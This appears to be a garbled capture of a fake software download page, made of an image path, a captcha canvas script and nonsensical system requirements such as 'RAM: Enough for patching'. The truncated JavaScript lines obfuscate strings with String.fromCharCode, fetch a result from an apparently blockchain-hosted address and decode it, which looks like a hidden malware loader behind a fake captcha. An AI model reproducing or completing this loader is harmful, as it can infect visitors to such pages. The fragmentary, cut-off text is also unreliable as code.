
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
64 GB for setup